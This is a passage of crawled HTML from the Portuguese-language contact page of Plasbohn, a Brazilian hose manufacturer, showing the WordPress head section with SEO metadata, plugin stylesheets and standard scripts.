

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasbohn.com.br/contato/
body_size: 21408
content:
 



<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />


<link rel="alternate" id="templateurl" href="https://www.plasbohn.com.br/wp-content/themes/plasbohn" />
<link rel="pingback" href="https://www.plasbohn.com.br/xmlrpc.php" />

<!-- Mobile Specific Metas
  ================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<!--[if lt IE 9]>
<script src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contato &ndash; Plasbohn</title>
	<link rel="canonical" href="https://www.plasbohn.com.br/contato/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contato &ndash; Plasbohn" />
	<meta property="og:description" content="Fale com a Plasbohn Este é um canal direto de comunicação com a Plasbohn, dedicado exclusivamente a você. Visando sua satisfação, nossos produtos passam por um rigoroso controle de qualidade. Diferença na tonalidade da cor do produto, desbotamento, ao longo do tempo são normais sendo não considerados defeito de fabricação. Nosso Serviço de Atendimento está [&hellip;]" />
	<meta property="og:url" content="https://www.plasbohn.com.br/contato/" />
	<meta property="og:site_name" content="Plasbohn" />
	<meta property="article:publisher" content="https://www.facebook.com/plasbohn" />
	<meta property="article:modified_time" content="2021-07-19T11:05:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.plasbohn.com.br/contato/","url":"https://www.plasbohn.com.br/contato/","name":"Contato &ndash; Plasbohn","isPartOf":{"@id":"https://www.plasbohn.com.br/#website"},"datePublished":"2016-01-21T17:40:54+00:00","dateModified":"2021-07-19T11:05:34+00:00","breadcrumb":{"@id":"https://www.plasbohn.com.br/contato/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.plasbohn.com.br/contato/"]}]},{"@type":"BreadcrumbList","@id":"https://www.plasbohn.com.br/contato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasbohn.com.br/"},{"@type":"ListItem","position":2,"name":"Contato"}]},{"@type":"WebSite","@id":"https://www.plasbohn.com.br/#website","url":"https://www.plasbohn.com.br/","name":"Plasbohn","description":"Mangueiras para Jardim, irrigação, pulverização, ordenha, conexões, suporte, Mangueira Cristal.","publisher":{"@id":"https://www.plasbohn.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasbohn.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.plasbohn.com.br/#organization","name":"Plasbohn Indústria de Plástico","url":"https://www.plasbohn.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.plasbohn.com.br/#/schema/logo/image/","url":"https://www.plasbohn.com.br/wp-content/uploads/2016/02/Marca_Plasbohn.png","contentUrl":"https://www.plasbohn.com.br/wp-content/uploads/2016/02/Marca_Plasbohn.png","width":944,"height":649,"caption":"Plasbohn Indústria de Plástico"},"image":{"@id":"https://www.plasbohn.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/plasbohn","https://www.linkedin.com/company/plasbohn-indústria-de-plásticos-ltda/mycompany/?viewAsMember=true"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.plasbohn.com.br' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.plasbohn.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=c6103238311c10e5086fb727442aabb9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.plasbohn.com.br/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.16' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/prettyPhoto.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C600italic%2C400italic%2C300italic%2C700italic&#038;ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/skeleton.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='general-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/general.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/flexslider.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='camera-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/camera.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/style.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<link rel='stylesheet' id='color-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/color.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='layout-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/layout.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/fonts.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<link rel='stylesheet' id='plasbohn-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/plasbohn.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='noscript-css-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/noscript.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='alerts-css' href='https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/alerts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-slider-css' href='https://www.plasbohn.com.br/wp-content/plugins/responsive-slider/css/responsive-slider.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plasbohn.com.br/wp-includes/css/dist/block-library/style.min.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_navigation_style-css' href='https://www.plasbohn.com.br/wp-content/plugins/mobile-navigation/css/generated.css?ver=c6103238311c10e5086fb727442aabb9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.plasbohn.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.plasbohn.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:46;--green:163;--blue:22;--bw:100}
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=12228' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=5673' type='text/css' media='all' />
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
